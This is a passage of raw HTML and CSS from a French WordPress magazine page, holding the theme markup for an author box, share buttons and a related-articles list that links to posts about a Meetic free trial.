i.td-icon-twitter,.tdi_102 .tdb-social-item i.td-icon-linkedin,.tdi_102 .tdb-social-item i.td-icon-pinterest,.tdi_102 .tdb-social-item i.td-icon-blogger,.tdi_102 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_102 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_102 .tdb-social-item:hover i{color:#2b78ff}.tdi_102 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102{border:0px solid #ededed}.tdi_102 .tdb-author-photo{width:110px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_102 .tdb-author-info{padding-bottom:0;padding-left:0px}.tdi_102 .tdb-author-name{font-size:22px!important}.tdi_102 .tdb-author-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{border:0px solid #ededed}.tdi_102 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_102 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_102 .tdb-author-name{font-size:20px!important}.tdi_102 .tdb-author-url{font-size:11px!important}.tdi_102 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_102{border:0px solid #ededed}.tdi_102 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_102 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_102 .tdb-author-name{font-size:22px!important}.tdi_102 .tdb-author-url{font-size:11px!important}.tdi_102 .tdb-author-descr{font-size:13px!important}}</style><div class="tdi_102_rand_style td-element-style"><style>.tdi_102_rand_style{
background-color:#f7f7f7 !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.insightmag.com/actuauthor/insightmag/" class="tdb-author-photo" title="insightmag"><img data-lazyloaded="1" src="[data-uri]" alt='insightmag' data-src='https://www.insightmag.com/wp-content/litespeed/avatar/667ab83a363b7665b7a90a8dd8199ba3.jpg?ver=1768894091' data-srcset='https://www.insightmag.com/wp-content/litespeed/avatar/667ab83a363b7665b7a90a8dd8199ba3.jpg?ver=1768894091 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.insightmag.com/actuauthor/insightmag/" class="tdb-author-name">insightmag</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_107  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:0px!important}@media(min-width:1141px){.tdi_107{display:inline-block!important}}@media (max-width:767px){.tdi_107{margin-bottom:0px!important}}</style><style>.tdi_107 .td-post-sharing-visible{align-items:flex-start}.tdi_107 .td-social-handler .td-social-but-text{font-family:Poppins!important}.tdi_107 .td-social-network{font-family:Poppins!important}.tdi_107 .td-social-expand-tabs-icon,.tdi_107 .td-icon-share{color:#000000}.tdi_107 .td-social-share-text .td-social-but-text{color:#000000}.tdi_107 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_107 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_107 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_107 .td-social-network .td-social-but-text{color:#ffffff}.tdi_107 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_107 .td-ps-bg .td-social-network div,.tdi_107 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_107 .td-ps-dark-bg .td-social-network div{background-color:#000000}.tdi_107 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#000000}.tdi_107 .td-ps-border-colored .td-social-but-text{border-color:#000000}.tdi_107 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_107 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_107 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#000000}</style><div id="tdi_107" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Partager</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F&url=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F&via=Insightmag.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/&amp;media=https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg&description=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F %0A%0A https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_107" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}.tdi_111{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:40px!important;padding-right:10px!important;padding-bottom:40px!important;padding-left:10px!important;position:relative}.tdi_111 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:40px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:50px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:30px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_111{margin-bottom:50px!important;width:100%!important}}</style><div class="tdi_110_rand_style td-element-style" ><style>.tdi_110_rand_style{background-color:#000000!important}</style></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:0px!important;z-index:1!important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_115 .tdm-title{color:#ffffff}.tdi_115 .tdm-title{font-family:Poppins!important;font-size:36px!important;line-height:1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Suivre notre magazine</h3></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:16px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:5px!important}}</style><div class="tdi_116_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_116_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_117 .tdm-title{color:#000000}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_117 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">━ plus d'infos</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:40px!important}}@media (max-width:767px){.tdi_118{margin-bottom:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:50px!important}}</style><style>.tdi_118 .td-image-wrap{padding-bottom:80%}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 .td-module-meta-info{flex:auto}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_118 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_118 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_118 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:-16px 0 0 20%;padding:0px;background-color:rgba(255,255,255,0);color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none;margin:0px}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#3894ff}.tdi_118 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#2b78ff;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_118 .entry-title{margin:-4px 0 0 0;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:30px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:6px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-meta-info{padding:0 0 0 18px}.tdi_118 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_118 .td-module-container:before{bottom:-6px}.tdi_118 .td-module-container{padding:16px 0 0 0}.tdi_118 .td-post-category{margin:-14px 0 0 20%}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:-5px 0 0 0;font-size:14px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-meta-info{padding:0 0 0 13px}.tdi_118 .td_module_wrap{padding-bottom:4px;margin-bottom:4px;padding-bottom:4px!important;margin-bottom:4px!important}.tdi_118 .td-module-container:before{bottom:-4px}.tdi_118 .td-module-container{padding:12px 0 0 0}.tdi_118 .td-post-category{margin:-12px 0 0 20%;font-size:11px!important}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:-6px 0 0 0;font-size:13px!important;line-height:1.3!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"","image_size":"","image_floated":"","image_width":"20","image_height":"80","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"700","all_modules_space":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIn0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"702","title_txt_hover":"#2b78ff","title_txt":"#000000","art_title":"eyJhbGwiOiItNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiLTVweCAwIDAgMCJ9","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_gap":"0","art_btn":"0","block_template_id":"td_block_template_2","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","header_text_color":"#000000","ajax_pagination":"","pag_space":"30","pag_border_width":"0","next_tdicon":"td-icon-right-arrow","pag_icons_size":"6","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#2b78ff","cat_txt_hover":"#3894ff","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","mix_type":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMTZweCAwIDAgMjAlIiwicG9ydHJhaXQiOiItMTJweCAwIDAgMjAlIiwibGFuZHNjYXBlIjoiLTE0cHggMCAwIDIwJSJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="230";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="46";tdBlocksArray.push(block_tdi_118)</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3310/essai-gratuit-3-jours-meetic/"  rel="bookmark" class="td-image-wrap " title="Profitez pleinement de l’essai gratuit de 3 jours sur Meetic : astuces pour bien tester avant de vous engager" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2026/01/Profitez-pleinement-de-lessai-gratuit-de-3-jours-sur-Meetic-astuces-pour-bien-tester-avant-de-vous-engager-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3310/essai-gratuit-3-jours-meetic/"  rel="bookmark" title="Profitez pleinement de l’essai gratuit de 3 jours sur Meetic : astuces pour bien tester avant de vous engager">Profitez pleinement de l’essai gratuit de 3 jours sur Meetic : astuces pour bien tester avant de vous engager</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:06:56+01:00" >13 janvier 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3310/essai-gratuit-3-jours-meetic/#respond">0</a></span>                                </span></div><div class="td-excerpt">Les rencontres en ligne continuent de révolutionner notre manière d&#039;établir des connexions, et Meetic, un pionnier dans ce domaine, offre une occasion unique de...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3298/decouvrir-jobmetender-et-comprendre-linteret-de-meetic-essai-gratuit-pour-tester-une-plateforme-de-rencontre/"  rel="bookmark" class="td-image-wrap " title="Découvrir Jobmetender et comprendre l’intérêt de meetic essai gratuit pour tester une plateforme de rencontre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2026/01/833-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/sites-apps-logiciels/" class="td-post-category" >Sites - Apps - Logiciels</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3298/decouvrir-jobmetender-et-comprendre-linteret-de-meetic-essai-gratuit-pour-tester-une-plateforme-de-rencontre/"  rel="bookmark" title="Découvrir Jobmetender et comprendre l’intérêt de meetic essai gratuit pour tester une plateforme de rencontre">Découvrir Jobmetender et comprendre l’intérêt de meetic essai gratuit pour tester une plateforme de rencontre</a></h3><div class="td-editor-date">
<span class="td-author-date">
